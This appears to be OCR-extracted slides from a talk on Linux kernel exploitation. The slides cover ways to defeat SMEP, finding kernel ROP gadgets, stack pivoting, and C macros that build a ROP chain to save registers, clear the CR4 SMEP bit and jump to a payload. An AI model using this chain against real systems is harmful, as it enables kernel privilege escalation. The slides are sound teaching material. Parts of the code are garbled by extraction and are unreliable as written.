

# Page Fault



•Error Code ((PF\_PROT | PF\_INSTR) &  $\sim$ PF\_WRITE) &  $\sim$ PF\_USER

•Since the faulty page is present, a PTE exists, which describes

- Page Frame Number
- Page Flags



# Fancy things

- In order to gain arbitrary code execution we hit a hardware security feature: SMEP. Understanding the x86-64 access rights determination, as well as page fault exception traces, we designed an exploitation strategy to bypass it (disable it using Return-Oriented-Programming).
- •While repairing the socket dangling pointer was pretty straightforward, repairing the hash list brought several difficulties.

# Defeating SMEP Strategies

- Don't ret2user
	- we control the *func* field since it is located in userland; we could call one kernel function, modify *func* and call another function,… but
		- We can't have the return value of the invoked function
		- We do not "directly" control the invoked function parameters
- Disable SMEP
- Use Ret2dir
	- Every user page has an equivalent address in kernel-land (called "synonyms"). The mapping is located in physmap (or "linear mapping")
	- The PFN of a userland address *uaddr* can be retrieved by seeking<br>the *pagemap* file and read an 8-byte value at offset. Alas, nowadays /proc/<br><PID>/pagemap is not world readable anymore
- 
- Overwrite paging structure entries If the U/S flag (bit 2) is 0 in at least one of the paging-structure entries, the address is a supervisor-mode address.
	- It implies that we know where this PGD/PUD/PMD/PTE is located in memory. This kind of attack is easier to do with an arbitrary read/write primitives.

### The Arbitrary Call layout

Ô

С

panic() is called from the *curr- >func()* function pointer in *\_\_wake\_up\_common()*





### The end:

### **Extras**

or things that may come up...

# Finding Gadgets in Kernel

- •vmlinux file contains all Linux Kernel in ELF format
- but it has some extra sections like . init. text which is only used during the initialization phase and is unmapped from the memory after that.
- •Thus we need to limit our search to the text section.
- \$ ./ROPgadget.py --binary vmlinux-2.6.32 --range 0xfffffff81000000-0xffffffff81560f11 | sort > gadget.lst

# Stack Pivoting

- •We use our arbitrary call primitive to pivot the stack to a userland one (our "fake" stack which contains ROP gadgets)
- The stack is only defined by the *rsp* register. A common gadget like xchg rsp, rXX ; ret that exchanges the value of *rsp* with a controlled register while saving can be used.

# ROP Chain

● Stores ESP and RBP in userland memory for future restoration

```
#define STORE EAX(addr) \
  *stack++ = POP RDI ADDR; \ \n\\starstack++ = (uint64_t)addr + 16; \
   *stack++ = MOV_PTR_RDI_M10_EAX_ADDR;
```

```
#define SAVE ESP(addr) \
 STORE EAX(addr);
```
#define SAVE\_RBP(addr\_lo, addr\_hi) \  $*stack++ = MOV RAX RBP ADDR; \ \n\$  $*stack++ = PUSH RBP ADDR; \ \n\$ STORE EAX(addr lo);  $\setminus$  $*stack++ = SHR RAX 32 ADDR; \ \n\$ STORE\_EAX(addr\_hi);

● Disables SMEP by flipping the corresponding CR4 bit

#define SMEP\_MASK (~((uint64\_t)(1 << 20))) // 0xffffffffffefffff

```
#define DISABLE SMEP() \
  *stack++ = MOV RAX CR4 ADDR; \ \n\*stack++ = POP RDX ADDR; \n\*stack++ = SMEP MASK; \
  *stack++ = AND RAX RDX ADDR; \ \ \*stack++ = PUSH_RAX_ADDR ; \ \ \ \*stack++ = POP RDI ADDR; \ \n\ *stack++ = MOV_CR4_RDI_ADDR;
```
### ●Jump to the payload's wrapper

```
#define JUMP_TO(addr) \ 
  *stack++ = POP RCX ADDR; \n\\starstack++ = (uint64 t) addr; \
 *stack++ = JMP RCX ADDR;
```
### Clearing SMEP

- $CR4 = CR4$  &  $\sim (1 \times 20)$  or  $CR4$ &= 0xffffffffffefffff
- •Since 32-bits of CR4 are "reserved", hence zero. That's why we can use 32 bits register gadgets.

#define SMEP\_MASK (~((uint64\_t)(1 << 20))) // 0xffffffffffefffff

```
#define DISABLE SMEP() \
  *stack++ = MOV_RAX_CRA_ADDR; \ \n\\starstack++ = POP RDX ADDR; \
  \starstack++ = SMEP MASK; \
  *stack++ = AND RAX RDX ADDR; \ \n\*stack++ = PUSH RAX ADDR ; \ \ \ \*stack++ = POP RDI ADDR; \ \n\*stack++ = MOV_CRA_RDI_ADDR;
```


